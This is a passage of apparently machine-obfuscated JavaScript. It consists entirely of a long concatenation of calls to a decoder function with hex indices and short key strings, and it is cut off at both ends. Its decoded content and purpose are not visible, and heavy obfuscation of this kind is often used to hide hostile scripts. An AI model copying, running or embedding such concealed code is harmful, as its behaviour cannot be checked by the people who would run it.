(0xdf2,')^ME')+a1(0x101a,'Rk!h')+a1(0x19ef,'RG@%')+a1(0x144b,'AxGT')+a1(0x12a,'UIIk')+a1(0x7b3,'K%iZ')+a1(0x168d,'y^pT')+a1(0xa10,'AxGT')+a1(0x1633,']Nq0')+a1(0x127b,'iSvc')+a1(0x82e,'ecag')+a1(0xa57,'pqKy')+a1(0x7f6,'ecag')+a1(0xd71,'()Xt')+a1(0x1d6e,'iSvc')+a1(0xf88,'VU]D')+a1(0x6d6,'Djg]')+a1(0x79c,'1%@g')+a1(0x39c,'Vh]s')+a1(0x4aa,'UkTB')+a1(0x113b,'fPQg')+a1(0x517,'1%@g')+a1(0xf87,'$slV')+a1(0x1a9d,'Vh]s')+a1(0x9d4,'i&c&')+a1(0x27e,'Ed73')+a1(0xe79,'Rk!h')+a1(0x3a5,'ca$5')+a1(0xa9,'UIIk')+a1(0xf1b,'5Sn@')+a1(0x4f7,'O#X)')+a1(0x1194,'n!wb')+a1(0x1217,'K%iZ')+a1(0x11e7,'Kquw')+a1(0x1772,'PSij')+a1(0x40a,'O#X)')+a1(0x115e,'n!wb')+a1(0x1b12,'m6&P')+a1(0xf95,'fx0B')+a1(0x841,'wCyw')+a1(0x1134,'Rk!h')+a1(0x13d3,'Kquw')+a1(0x1826,'wCyw')+a1(0x11f5,'O#X)')+a1(0x145f,'Kquw')+a1(0x13b0,'ecag')+a1(0x1057,'g5Lv')+a1(0x29f,'Vh]s')+a1(0x1352,'SRE9')+a1(0xcdd,'i&c&')+a1(0x13c9,'qtu9')+a1(0x7ad,'CJ8J')+a1(0xd6d,'()Xt')+a1(0x146b,']Nq0')+a1(0xb4c,'fPQg')+a1(0x248,'Djg]')+a1(0xab1,'Vh]s')+a1(0x142c,')^ME')+a1(0xfe9,'CJ8J')+a1(0x1d4a,'&XsR')+a1(0xd84,']Nq0')+a1(0x13e9,'#D5)')+a1(0x288,'AxGT')+a1(0xf7b,'Djg]')+a1(0x10d9,'g5Lv')+a1(0x1499,'O#X)')+a1(0x48b,'VU]D')+a1(0x1a7b,'^zD%')+a1(0x1c55,'&XsR')+a1(0x7d2,'Rk!h')+a1(0x145e,'PSij')+a1(0x12a5,'AvZe')+a1(0x673,'m6&P')+a1(0x12a4,'GK&%')+a1(0x146d,'e$b^')+a1(0x1922,'5Sn@')+a1(0x1475,'m6&P')+a1(0x11ef,'ecag')+a1(0x1721,'FfY6')+a1(0x7bd,'Ed73')+a1(0x1a8c,'e86Q')+a1(0xaaf,'PnoB')+a1(0x442,'wCyw')+a1(0xc63,'SRE9')+a1(0x16e1,'VU]D')+a1(0x149a,'ecag')+a1(0x1a0e,'UIIk')+a1(0x1257,'Vh]s')+a1(0x1da2,'f5]M')+a1(0x965,'&XsR')+a1(0xefb,'ca$5')+a1(0x38d,'iSvc')+a1(0x1c8b,'^zD%')+a1(0xeed,'AxGT')+a1(0x99a,'e$b^')+a1(0xff9,'PSij')+a1(0x1764,'m6&P')+a1(0x4c4,'e86Q')+a1(0x81e,'PnoB')+a1(0xa3b,'LRv1')+a1(0xbdb,'&XsR')+a1(0xe1e,'6huH')+a1(0xf38,'LRv1')+a1(0x1cb2,'5Sn@')+a1(0x1139,'ecag')+a1(0x834,'6huH')+a1(0x17b0,')^ME')+a1(0x254,'LRv1')+a1(0x179d,'Kquw')+a1(0x666,'n!wb')+a1(0x71c,'ecag')+a1(0x1b10,'g5Lv')+a1(0xff3,'e86Q')+a1(0xada,'6huH')+a1(0x15f2,'[jLz')+a1(0x180e,'6huH')+a1(0x7fd,']Nq0')+a1(0x4f8,'AvZe')+a1(0x1b0c,'i&c&')+a1(0x1b1d,')^ME')+a1(0x129d,'RG@%')+a1(0x1b38,'PnoB')+a1(0x16dd,'1%@g')+a1(0x1888,'1%@g')+a1(0x1ddc,'FfY6')+a1(0x19f,'Djg]')+a1(0xf66,'iSvc')+a1(0x8f2,'6huH')+a1(0xf5a,'Ed73')+a1(0x1e43,'PnoB')+a1(0x42d,'1%@g')+a1(0x18c1,'SRE9')+a1(0xaf6,'CJ8J')+a1(0xd59,'SRE9')+a1(0x20e,'pqKy')+a1(0x1364,'ca$5')+a1(0xcf,'UkTB')+a1(0x1035,')^ME')+a1(0x27c,'Vh]s')+a1(0x95a,'e$b^')+a1(0x76f,'y^pT')+a1(0x1e1c,'1%@g')+a1(0xcd9,')^ME')+a1(0xf3b,'iSvc')+a1(0xe61,'iSvc')+a1(0x639,'&XsR')+a1(0x1264,'i&c&')+a1(0x9bc,'$slV')+a1(0x15a1,'1%@g')+a1(0x135a,'i&c&')+a1(0x1ce1,'^zD%')+a1(0x6b3,'fx0B')+a1(0xc12,'f5]M')+a1(0xda6,'AvZe')+a1(0x1b6a,'1%@g')+a1(0x19a2,'AxGT')+a1(0xe85,'()Xt')+a1(0x663,'()Xt')+a1(0x3a1,'6huH')+a1(0x68c,'()Xt')+a1(0x7f1,'PSij')+a1(0x1523,'CJ8J')+a1(0x110b,'O#X)')+a1(0x1e11,'Djg]')+a1(0x195b,'FfY6')+a1(0x347,'CJ8J')+a1(0x249,'O#X)')+a1(0x11a8,'AxGT')+a1(0x951,'ecag')+a1(0x10d0,'Rk!h')+a1(0x7eb,'[jLz')+a1(0x1828,'AvZe')+a1(0xb9f,'6huH')+a1(0x64d,'5Sn@')+a1(0x1daa,'CJ8J')+a1(0xdec,'@i6r')+a1(0x152f,'fPQg')+a1(0x8e6,'m6&P')+a1(0x15d6,'UkTB')+a1(0x1ded,'[jLz')+a1(0x16e3,'g5Lv')+a1(0x10d1,'VU]D')+a1(0x56a,'Ed73')+a1(0xbd2,'@i6r')+a1(0xde8,'Vh]s')+a1(0x256,'y^pT')+a1(0xd4c,'UIIk')+a1(0x12a9,'UkTB')+a1(0x1370,'[jLz')+a1(0x1e47,'CJ8J')+a1(0xad,'Ed73')+a1(0x5b8,'^zD%')+a1(0x8f6,'ecag')+a1(0x14fe,'f5]M')+a1(0x74e,'wCyw')+a1(0x1e56,'y^pT')+a1(0xa9f,'fx0B')+a1(0xbf5,'[jLz')+a1(0x6eb,'KXyc')+a1(0x8cf,'Vh]s'))+(a1(0x199d,'RG@%')+a1(0x13a8,'SRE9')+a1(0x486,'^zD%')+a1(0x1bb6,'&XsR')+a1(0x17d2,'@i6r')+a1(0x76b,'wCyw')+a1(0x406,'VU]D')+a1(0x16a3,'fx0B')+a1(0xdad,'&XsR')+a1(0x1b88,'LRv1')+a1(0xc3,'UkTB')+a1(0xc27,'VU]D')+a1(0x5d2,'RG@%')+a1(0x19cb,'LRv1')+a1(0x49d,'CJ8J')+a1(0x8d2,'Vh]s')+a1(0x506,'iSvc')+a1(0x61c,'()Xt')+a1(0x141e,'CJ8J')+a1(0x1b40,'GK&%')+a1(0x18a9,'f5]M')+a1(0x178b,'$slV')+a1(0x1452,'[jLz')+a1(0x181e,'ca$5')+a1(0xca5,'5Sn@')+a1(0x747,'GK&%')+a1(0xfee,'AxGT')+a1(0x155e,'VU]D')+a1(0x1dcc,'O#X)')+a1(0x158c,'Djg]')+a1(0x578,'Rk!h')+a1(0x179c,'Ed73')+a1(0xc30,'^zD%')+a1(0x479,'KXyc')+a1(0x5a6,'LRv1')+a1(0x1a47,'6huH')+a1(0x1c8c,'VU]D')+a1(0x11bf,'$slV')+a1(0xc79,'pqKy')+a1(0x12d3,'ecag')+a1(0x168b,'[jLz')+a1(0x19c4,'m6&P')+a1(0xa2a,'@i6r')+a1(0xce7,'()Xt')+a1(0x1d86,'O#X)')+a1(0x5a0,'Rk!h')+a1(0x1307,'$slV')+a1(0xad5,'VU]D')+a1(0x11c3,'i&c&')+a1(0x5b0,'#D5)')+a1(0x16ff,'ecag')+a1(0x2c6,'@i6r')+a1(0x714,'fx0B')+a1(0x1cc2,']Nq0')+a1(0x1af8,'e86Q')+a1(0x19e7,'qtu9')+a1(0xb0d,'FfY6')+a1(0x701,'6huH')+a1(0x977,'CJ8J')+a1(0x16e6,'fPQg')+a1(0xc58,'()Xt')+a1(0xaf0,'VU]D')+a1(0xc90,']Nq0')+a1(0x1c94,'FfY6')+a1(0x129e,'Kquw')+a1(0xb50,'^zD%')+a1(0x869,'Djg]')+a1(0x1784,'Rk!h')+a1(0x18d,'&XsR')+a1(0xa4,'fx0B')+a1(0x1bbb,'e86Q')+a1(0xa84,'UIIk')+a1(0x1590,'ecag')+a1(0xd3f,'AvZe')+a1(0x7c6,'Vh]s')+a1(0x1500,'(zgn')+a1(0xf80,'pqKy')+a1(0x1d35,'Ed73')+a1(0x1af5,'CJ8J')+a1(0x15b,'CJ8J')+a1(0x991,'fPQg')+a1(0x3f2,'fx0B')+a1(0x1315,'UkTB')+a1(0x1022,'fPQg')+a1(0x1913,'O#X)')+a1(0x1af,'ca$5')+a1(0x6f8,'y^pT')+a1(0x586,'pqKy')+a1(0x551,'[jLz')+a1(0x19fe,'VU]D')+a1(0x1886,'CJ8J')+a1(0x16ba,']Nq0')+a1(0x1935,'iSvc')+a1(0x21d,'ecag')+a1(0x346,'1%@g')+a1(0x1a67,'Vh]s')+a1(0x1d4f,'VU]D')+a1(0xe0f,'PnoB')+a1(0xf0a,'ca$5')+a1(0x1d33,'y^pT')+a1(0xd72,'Ed73')+a1(0xe8e,'^zD%')+a1(0xda5,'Ed73')+a1(0x1602,'$slV')+a1(0x1024,'m6&P')+a1(0xc8b,'wCyw')+a1(0x50a,'SRE9')+a1(0x1b3a,'AxGT')+a1(0x118a,'AxGT')+a1(0x471,'fx0B')+a1(0xf0d,'CJ8J')+a1(0x17d3,'f5]M')+a1(0x1e4a,'Rk!h')+a1(0xed7,'Kquw')+a1(0xf10,'1%@g')+a1(0x1d77,'GK&%')+a1(0x1b0a,'GK&%')+a1(0x59c,'ecag')+a1(0x1c87,'AxGT')+a1(0x1044,'qtu9')+a1(0x19c1,'CJ8J')+a1(0xbec,'O#X)')+a1(0x7dd,')^ME')+a1(0x75b,'RG@%')+a1(0x1adb,'n!wb')+a1(0x1d99,'K%iZ')+a1(0xfd3,'AvZe')+a1(0x19d0,'$slV')+a1(0x7dc,'wCyw')+a1(0x17fa,'fx0B')+a1(0x43c,'LRv1')+a1(0xce9,'Rk!h')+a1(0x4a0,'K%iZ')+a1(0x2ad,'RG@%')+a1(0x125e,'Vh]s')+a1(0xcef,'#D5)')+a1(0xe3e,'n!wb')+a1(0x4f3,'RG@%')+a1(0x1144,'@i6r')+a1(0x1050,'FfY6')+a1(0x614,'n!wb')+a1(0x160d,'VU]D')+a1(0x137c,'K%iZ')+a1(0xacf,'6huH')+a1(0x101e,'PSij')+a1(0x10f6,'g5Lv')+a1(0xaf3,'VU]D')+a1(0x19e8,'^zD%')+a1(0x752,'i&c&')+a1(0xca4,'pqKy')+a1(0x14a6,'g5Lv')+a1(0xdcd,'e86Q')+a1(0x68a,'iSvc')+a1(0x180f,'qtu9')+a1(0x394,'wCyw')+a1(0x1631,'Ed73')+a1(0x902,'O#X)')+a1(0x137,'y^pT')+a1(0x194,'fx0B')+a1(0x4dc,'Djg]')+a1(0x396,'qtu9')+a1(0xa75,'SRE9')+a1(0xdf4,'e$b^')+a1(0x126a,'m6&P')+a1(0x189c,'f5]M')+a1(0x296,'fPQg')+a1(0x10ab,'O#X)')+a1(0x15b3,'e$b^')+a1(0x1d65,'ecag')+a1(0xe2f,'$slV')+a1(0x1d47,'wCyw')+a1(0xf48,'FfY6')+a1(0x369,'&XsR')+a1(0x1a5f,'(zgn')+a1(0xa63,'Djg]')+a1(0xc00,'wCyw')+a1(0x12a0,'@i6r')+a1(0x447,'1%@g')+a1(0x380,'()Xt')+a1(0xf6,'iSvc')+a1(0x1899,'RG@%')+a1(0x16fb,'()Xt')+a1(0xb1,'fx0B')+a1(0xd2f,'$slV')+a1(0x1423,'i&c&')+a1(0xd73,'Djg]')+a1(0xee8,'GK&%')+a1(0xee2,'5Sn@')+a1(0xe78,'fx0B')+a1(0xa78,'e86Q')+a1(0x85a,'Ed73')+a1(0xa89,'AxGT')+a1(0x1a0b,'O#X)')+a1(0xa40,'f5]M')+a1(0x10ee,'g5Lv')+a1(0x1013,'GK&%')+a1(0x60d,'[jLz')+a1(0x19b2,'n!wb')+a1(0x221,'y^pT')+a1(0xc9c,'PnoB'))+(a1(0x78d,'iSvc')+a1(0x80d,'VU]D')+a1(0xb99,'FfY6')+a1(0x190e,'LRv1')+a1(0x5ff,'LRv1')+a1(0x112f,'GK&%')+a1(0x29d,'UkTB')+a1(0x15b7,'@i6r')+a1(0x450,'$slV')+a1(0x121c,'&XsR')+a1(0x1508,'e$b^')+a1(0x1da9,'AxGT')+a1(0x18f,'fx0B')+a1(0x4ba,'g5Lv')+a1(0xbce,'1%@g')+a1(0x9ae,'e86Q')+a1(0x7ce,'UkTB')+a1(0x1cf9,'6huH')+a1(0x15a3,')^ME')+a1(0xcb6,'i&c&')+a1(0x655,'AxGT')+a1(0x32f,'f5]M')+a1(0x3a8,'Djg]')+a1(0x1898,'O#X)')+a1(0x169b,'g5Lv')+a1(0x1145,'Rk!h')+a1(0x2c7,'ca$5')+a1(0xd3b,'m6&P')+a1(0x11b6,'i&c&')+a1(0x17c4,'KXyc')+a1(0xf55,'[jLz')+a1(0xb65,'i&c&')+a1(0x1517,'e$b^')+a1(0xcde,'KXyc')+a1(0x793,'K%iZ')+a1(0x882,'f5]M')+a1(0x1293,'RG@%')+a1(0x15e8,'[jLz')+a1(0x1902,'K%iZ')+a1(0x1e1e,'ca$5')+a1(0xfb8,'ecag')+a1(0x1c53,'e86Q')+a1(0xdb0,'PSij')+a1(0xa0b,'ca$5')+a1(0xf2a,'Vh]s')+a1(0xb2e,'K%iZ')+a1(0x1f0,'[jLz')+a1(0x1c69,'Vh]s')+a1(0x553,'^zD%')+a1(0xc4c,'n!wb')+a1(0x940,'#D5)')+a1(0x1036,')^ME')+a1(0x611,'ca$5')+a1(0x1385,'n!wb')+a1(0x8e2,'^zD%')+a1(0x18f4,'6huH')+a1(0x12d0,'UkTB')+a1(0x1ad5,'5Sn@')+a1(0xf91,'FfY6')+a1(0x1e4,'@i6r')+a1(0xa7c,')^ME')+a1(0x1dd5,'AvZe')+a1(0x18c9,'RG@%')+a1(0x1750,'$slV')+a1(0x103a,'PSij')+a1(0x18a2,'UIIk')+a1(0x1572,'iSvc')+a1(0x18e8,'iSvc')+a1(0x25f,'fPQg')+a1(0x938,'UIIk')+a1(0xdeb,'SRE9')+a1(0xfaf,'m6&P')+a1(0x144,'K%iZ')+a1(0x1cf6,'PSij')+a1(0x946,'(zgn')+a1(0x1a28,'RG@%')+a1(0x5e0,'AvZe')+a1(0x76a,'VU]D')+a1(0x1d9b,'Vh]s')+a1(0x4dd,'VU]D')+a1(0x1b6,'Rk!h')+a1(0x1a8b,'Kquw')+a1(0x12ed,'AvZe')+a1(0x195f,'Djg]')+a1(0x12e3,'y^pT')+a1(0x3a3,'RG@%')+a1(0x16f5,'UIIk')+a1(0x1402,'UkTB')+a1(0x1b85,'6huH')+a1(0x1a0d,'Djg]')+a1(0x310,'RG@%')+a1(0x10f2,'f5]M')+a1(0x1a15,'i&c&')+a1(0x854,'g5Lv')+a1(0x6c6,'Kquw')+a1(0xe39,'SRE9')+a1(0x1c6d,'5Sn@')+a1(0x1d1c,'O#X)')+a1(0x1270,'Kquw')+a1(0x5a5,'(zgn')+a1(0x1740,'FfY6')+a1(0x174d,'LRv1')+a1(0x1510,'Djg]')+a1(0x16ab,'fPQg')+a1(0x1574,'ecag')+a1(0x16dc,'Kquw')+a1(0x6e8,'K%iZ')+a1(0x9bd,'n!wb')+a1(0x652,'#D5)')+a1(0x109,'K%iZ')+a1(0x9d,')^ME')+a1(0x1a60,'e$b^')+a1(0xb9e,'wCyw')+a1(0x1868,'n!wb')+a1(0x15dd,'(zgn')+a1(0x375,'&XsR')+a1(0x1719,'SRE9')+a1(0x988,'e86Q')+a1(0x1a21,'i&c&')+a1(0x11a6,'UIIk')+a1(0x1082,'#D5)')+a1(0x72f,'iSvc')+a1(0x1984,'y^pT')+a1(0x1d31,'Kquw')+a1(0x1bdb,'UIIk')+a1(0xd3e,'PSij')+a1(0xbdf,'fx0B')+a1(0x1e15,'K%iZ')+a1(0x1031,'e$b^')+a1(0x1853,'$slV')+a1(0x215,'VU]D')+a1(0xce,'n!wb')+a1(0x1424,'Kquw')+a1(0xf2d,'K%iZ')+a1(0x1094,'#D5)')+a1(0x1dba,'K%iZ')+a1(0x142,'KXyc')+a1(0x1d71,'@i6r')+a1(0xd49,'PSij')+a1(0x443,'VU]D')+a1(0x15f5,'e$b^')+a1(0x157a,'Rk!h')+a1(0x795,'Djg]')+a1(0xa42,'5Sn@')+a1(0x529,'VU]D')+a1(0x1b86,'Vh]s')+a1(0x1e23,'UkTB')+a1(0x112a,'ecag')+a1(0xe03,'AvZe')+a1(0x158a,'Djg]')+a1(0x1ced,'6huH')+a1(0xf25,'5Sn@')+a1(0x5f5,'Kquw')+a1(0x1436,'@i6r')+a1(0x10a3,'()Xt')+a1(0x18d6,'KXyc')+a1(0x19dc,'PSij')+a1(0x1193,'Rk!h')+a1(0x8c5,'AxGT')+a1(0x7cc,'n!wb')+a1(0x1246,']Nq0')+a1(0x96a,'$slV')+a1(0x1191,'AxGT')+a1(0x2ca,'f5]M')+a1(0x1382,'qtu9')+a1(0x143a,'[jLz')+a1(0x18e,'VU]D')+a1(0x56e,'ca$5')+a1(0xd18,'LRv1')+a1(0x3e2,'()Xt')+a1(0x1d8a,'n!wb')+a1(0x3a7,'wCyw')+a1(0xae4,'O#X)')+a1(0xc03,'LRv1')+a1(0x1a55,'UIIk')+a1(0xf07,'g5Lv')+a1(0x111,'ecag')+a1(0x8f5,'PSij')+a1(0x9c1,'[jLz')+a1(0x5d7,'Ed73')+a1(0xe95,'AvZe')+a1(0x1375,'fx0B')+a1(0x80f,'@i6r')+a1(0x194a,'#D5)')+a1(0x1d84,')^ME')+a1(0x1bd8,'^zD%')+a1(0x1a3e,'wCyw')+a1(0x83d,'$slV')+a1(0x1102,']Nq0')+a1(0x1b05,'(zgn')+a1(0xd38,'CJ8J')+a1(0xd29,'qtu9')+a1(0xde3,'fx0B')+a1(0x181b,'Djg]')+a1(0x661,'Djg]')+a1(0x2a7,'LRv1')+a1(0x1de2,']Nq0')+a1(0xb6d,'Rk!h')+a1(0x93c,'e$b^')+a1(0x1c1c,'Kquw'))+(a1(0x18fc,'SRE9')+a1(0x1ec,'i&c&')+a1(0x14b9,'()Xt')+a1(0x166e,'Vh]s')+a1(0x1374,'ca$5')+a1(0x10cc,'ca$5')+a1(0xf3e,'SRE9')+a1(0x11f2,'qtu9')+a1(0xb76,'fPQg')+a1(0x89e,'[jLz')+a1(0xa22,'(zgn')+a1(0x19fd,'m6&P')+a1(0x1c01,'O#X)')+a1(0x1943,'PnoB')+a1(0x183f,'AxGT')+a1(0x1c98,'Vh]s')+a1(0x161a,'UIIk')+a1(0x19d9,'FfY6')+a1(0x1b98,'PSij')+a1(0x809,'Kquw')+a1(0x4e6,'CJ8J')+a1(0xe6d,'Rk!h')+a1(0x515,'fPQg')+a1(0x1618,'ca$5')+a1(0xf6b,'pqKy')+a1(0x1156,'f5]M')+a1(0x1a5e,'VU]D')+a1(0x1672,'5Sn@')+a1(0x558,'wCyw')+a1(0x4c9,'AvZe')+a1(0x1e2f,'f5]M')+a1(0x504,'ecag')+a1(0x1426,'RG@%')+a1(0x1ab1,'LRv1')+a1(0x67e,'UIIk')+a1(0x1460,'qtu9')+a1(0x1c6c,'e$b^')+a1(0xc80,'AvZe')+a1(0x41c,'VU]D')+a1(0x523,'^zD%')+a1(0x620,'Ed73')+a1(0x11d2,'g5Lv')+a1(0x12a1,'AvZe')+a1(0x1bae,'VU]D')+a1(0x5db,'fx0B')+a1(0xa1b,'(zgn')+a1(0x9cf,'SRE9')+a1(0x195e,'(zgn')+a1(0x108b,'fx0B')+a1(0xa09,'Djg]')+a1(0x2e8,'AvZe')+a1(0x15c9,'e$b^')+a1(0x1dc8,'UIIk')+a1(0x1302,'UkTB')+a1(0xcd8,'$slV')+a1(0xba6,'AxGT')+a1(0x1cfe,'6huH')+a1(0x1ac8,'Ed73')+a1(0x45e,'fPQg')+a1(0xbd8,'f5]M')+a1(0x3c2,'KXyc')+a1(0xdfe,'$slV')+a1(0x4ae,'Ed73')+a1(0xb17,'e86Q')+a1(0x107f,']Nq0')+a1(0x12e,'SRE9')+a1(0x1953,'g5Lv')+a1(0x806,'fx0B')+a1(0x178c,'fx0B')+a1(0x1d19,'wCyw')+a1(0x199f,'Djg]')+a1(0x726,'PnoB')+a1(0x462,'O#X)')+a1(0x1410,'6huH')+a1(0xdd6,'GK&%')+a1(0xfca,'UIIk')+a1(0x91d,'@i6r')+a1(0x4b1,'e86Q')+a1(0x1273,'1%@g')+a1(0x1084,'FfY6')+a1(0x50b,'AxGT')+a1(0x1619,'ecag')+a1(0x4d6,'ecag')+a1(0xfba,')^ME')+a1(0x71a,'CJ8J')+a1(0xe21,'#D5)')+a1(0x9e,'fx0B')+a1(0x8dd,'^zD%')+a1(0xaff,'^zD%')+a1(0x1931,'iSvc')+a1(0x416,'pqKy')+a1(0x23f,'VU]D')+a1(0x1b37,']Nq0')+a1(0x5ad,'wCyw')+a1(0x1401,'SRE9')+a1(0x392,'KXyc')+a1(0x1ae,'FfY6')+a1(0x738,'fx0B')+a1(0x15af,'qtu9')+a1(0x1be8,'wCyw')+a1(0xa7f,'KXyc')+a1(0x188d,'VU]D')+a1(0x125b,'UkTB')+a1(0xf5b,'KXyc')+a1(0x1241,']Nq0')+a1(0x173d,'1%@g')+a1(0xbb9,'e$b^')+a1(0xd3d,'i&c&')+a1(0xbc7,']Nq0')+a1(0x13e5,'qtu9')+a1(0x1c02,'ecag')+a1(0x19d7,'qtu9')+a1(0x18ed,'#D5)')+a1(0x15ca,'e$b^')+a1(0xf58,'CJ8J')+a1(0x11f,'SRE9')+a1(0x142f,'$slV')+a1(0x304,'[jLz')+a1(0x782,'e$b^')+a1(0xdf6,'m6&P')+a1(0x9a0,'GK&%')+a1(0x393,'KXyc')+a1(0x775,'AxGT')+a1(0x52d,'pqKy')+a1(0x2a9,'iSvc')+a1(0x948,'wCyw')+a1(0x1a8e,'5Sn@')+a1(0x18fa,'fPQg')+a1(0x70d,'()Xt')+a1(0x119,'SRE9')+a1(0x56d,'CJ8J')+a1(0x1a23,'qtu9')+a1(0x565,'$slV')+a1(0x1933,'Vh]s')+a1(0x57e,'y^pT')+a1(0x7fe,'f5]M')+a1(0x6b1,']Nq0')+a1(0x1629,'&XsR')+a1(0x644,'@i6r')+a1(0x6e7,'LRv1')+a1(0x16a0,'g5Lv')+a1(0x6f3,'VU]D')+a1(0x2f6,'qtu9')+a1(0x1261,'iSvc')+a1(0x1916,'O#X)')+a1(0xe45,'FfY6')+a1(0x1b20,'qtu9')+a1(0x18b3,'n!wb')+a1(0x1cc8,'UIIk')+a1(0x784,'#D5)')+a1(0xcce,'6huH')+a1(0x924,'ecag')+a1(0x152d,'UkTB')+a1(0x1404,'Djg]')+a1(0x88c,'ca$5')+a1(0xf62,'y^pT')+a1(0xb6a,'1%@g')+a1(0x884,'GK&%')+a1(0x1fb,'e$b^')+a1(0xef4,')^ME')+a1(0x4a7,'(zgn')+a1(0x155f,'PSij')+a1(0x17fc,'ca$5')+a1(0x53a,'pqKy')+a1(0x1988,'$slV')+a1(0x94e,'#D5)')+a1(0x1463,')^ME')+a1(0x315,'Ed73')+a1(0x123b,'K%iZ')+a1(0x13f5,'Vh]s')+a1(0x431,'$slV')+a1(0x1b66,'e$b^')+a1(0x2c9,'Djg]')+a1(0x1dd8,'PSij')+a1(0x121f,'pqKy')+a1(0x3c1,'pqKy')+a1(0x329,'fx0B')+a1(0xc37,'Rk!h')+a1(0x37a,'UIIk')+a1(0x1c76,'(zgn')+a1(0xecd,'wCyw')+a1(0xfda,'ca$5')+a1(0xd87,'&XsR')+a1(0x51a,'i&c&')+a1(0xa34,'SRE9')+a1(0x10b2,']Nq0')+a1(0x19d1,']Nq0')+a1(0x19a6,'5Sn@')+a1(0x18f6,'g5Lv')+a1(0x136b,'Kquw')+a1(0x1851,')^ME')+a1(0x1432,'fPQg')+a1(0xc62,'Rk!h')+a1(0x67d,'$slV')+a1(0x1049,']Nq0')+a1(0x4e5,'n!wb')+a1(0x11fc,'iSvc')+a1(0x108,'PnoB')+a1(0x1422,'qtu9')+a1(0xcc4,'f5]M'))+(a1(0xc76,'n!wb')+a1(0x5b3,'f5]M')+a1(0xc01,'#D5)')+a1(0x148b,'UkTB')+a1(0x1ba8,'fx0B')+a1(0x13cc,'n!wb')+a1(0x191,'pqKy')+a1(0x1c12,'fPQg')+a1(0x1804,'e86Q')+a1(0x1a71,'e86Q')+a1(0x395,')^ME')+a1(0x7a4,'1%@g')+a1(0x497,'n!wb')+a1(0xdab,')^ME')+a1(0x8d5,'K%iZ')+a1(0x472,'Ed73')+a1(0x1428,'GK&%')+a1(0x9b2,'g5Lv')+a1(0x11cb,'K%iZ')+a1(0x7ee,'AvZe')+a1(0x8a4,'iSvc')+a1(0x1a97,'PSij')+a1(0x175d,'ca$5')+a1(0x12d,'e86Q')+a1(0x1c8d,']Nq0')+a1(0x135,'fPQg')+a1(0x224,'g5Lv')+a1(0x1869,'^zD%')+a1(0x1494,')^ME')+a1(0xddb,'Vh]s')+a1(0x1a3d,'[jLz')+a1(0x1bf2,'fPQg')+a1(0x80e,'Kquw')+a1(0x1b6f,'e$b^')+a1(0x192e,'pqKy')+a1(0xc9f,'Djg]')+a1(0xf7e,'i&c&')+a1(0x159b,'&XsR')+a1(0x1e3f,'qtu9')+a1(0x1c6b,'Rk!h')+a1(0x1c78,'KXyc')+a1(0x9cd,')^ME')+a1(0xb21,'@i6r')+a1(0x12dc,'fPQg')+a1(0x1d7c,'Rk!h')+a1(0x1bd9,'ca$5')+a1(0x658,'FfY6')+a1(0x1805,'ecag')+a1(0x8fe,'1%@g')+a1(0x1378,'fPQg')+a1(0x4a5,'Djg]')+a1(0x1325,'&XsR')+a1(0x1947,'GK&%')+a1(0xc69,'iSvc')+a1(0x617,'$slV')+a1(0x8ff,'FfY6')+a1(0x194e,'AxGT')+a1(0x1124,'5Sn@')+a1(0xe5e,'ecag')+a1(0x1b7d,'SRE9')+a1(0x132f,'5Sn@')+a1(0x585,'O#X)')+a1(0x10e9,'fx0B')+a1(0x1ca0,'LRv1')+a1(0xef1,'m6&P')+a1(0x1b8d,'Vh]s')+a1(0xf9a,'Ed73')+a1(0x1aca,'AvZe')+a1(0x591,'FfY6')+a1(0xf44,'e86Q')+a1(0x5fd,'e86Q')+a1(0x1a3b,'(zgn')+a1(0x6d8,'g5Lv')+a1(0x1322,'UIIk')+a1(0x805,'^zD%')+a1(0x814,'K%iZ')+a1(0x8ed,'f5]M')+a1(0x12e1,'Kquw')+a1(0xda2,'^zD%')+a1(0x185d,'[jLz')+a1(0xab8,'GK&%')+a1(0x1b39,'iSvc')+a1(0x79f,'6huH')+a1(0xa93,'K%iZ')+a1(0x19a,'fx0B')+a1(0xb74,']Nq0')+a1(0x1a32,'g5Lv')+a1(0xbb5,'#D5)')+a1(0x539,'CJ8J')+a1(0x1a94,'PSij')+a1(0x160,'i&c&')+a1(0x17b4,'KXyc')+a1(0xae9,'AvZe')+a1(0x1542,']Nq0')+a1(0x17c3,'6huH')+a1(0x446,'AxGT')+a1(0xbee,'CJ8J')+a1(0x1509,'wCyw')+a1(0xe59,'KXyc')+a1(0x71f,'UkTB')+a1(0x17c7,'Kquw')+a1(0x173a,'AvZe')+a1(0x4f0,'1%@g')+a1(0x1885,'Ed73')+a1(0xa16,'wCyw')+a1(0xd3a,'fx0B')+a1(0x108e,'6huH')+a1(0x1814,'UkTB')+a1(0x1839,'UIIk')+a1(0xb90,'pqKy')+a1(0x810,'Ed73')+a1(0x1429,'iSvc')+a1(0xfbb,'Kquw')+a1(0x13cf,'y^pT')+a1(0x33e,'CJ8J')+a1(0x14cd,'GK&%')+a1(0x6fe,'Kquw')+a1(0x1003,'e86Q')+a1(0x17be,'6huH')+a1(0x1914,'FfY6')+a1(0x3cd,'f5]M')+a1(0x766,'e$b^')+a1(0x82a,'y^pT')+a1(0x953,'KXyc')+a1(0x28c,')^ME')+a1(0x1269,'Vh]s')+a1(0x757,'UkTB')+a1(0x128e,'()Xt')+a1(0xa67,'SRE9')+a1(0x8c7,'y^pT')+a1(0xe93,'wCyw')+a1(0x986,'g5Lv')+a1(0xe77,'UkTB')+a1(0xa14,'Ed73')+a1(0xfd5,'#D5)')+a1(0x895,'#D5)')+a1(0xe40,'FfY6')+a1(0x53c,'LRv1')+a1(0x1813,'UIIk')+a1(0x186a,'i&c&')+a1(0x69a,'e$b^')+a1(0xfb6,'PnoB')+a1(0x90e,'UIIk')+a1(0x1969,'6huH')+a1(0x1d8f,'UIIk')+a1(0x60f,'g5Lv')+a1(0x17f6,'Djg]')+a1(0x4ef,'m6&P')+a1(0x448,'AxGT')+a1(0x193c,'AvZe')+a1(0xc35,'g5Lv')+a1(0x11e2,'m6&P')+a1(0x1101,'VU]D')+a1(0xcd,'K%iZ')+a1(0x9e7,'K%iZ')+a1(0x1609,'O#X)')+a1(0xe75,'ca$5')+a1(0xfaa,'O#X)')+a1(0x195,'e86Q')+a1(0x16ae,'wCyw')+a1(0x17fb,'PSij')+a1(0x4fa,'pqKy')+a1(0x1b0e,'e86Q')+a1(0x542,'Ed73')+a1(0x1421,'$slV')+a1(0x618,'ecag')+a1(0x990,'m6&P')+a1(0xc84,'Ed73')+a1(0x152a,'O#X)')+a1(0x1ce,'&XsR')+a1(0xdb8,'fPQg')+a1(0x286,'f5]M')+a1(0x1612,'pqKy')+a1(0x277,'^zD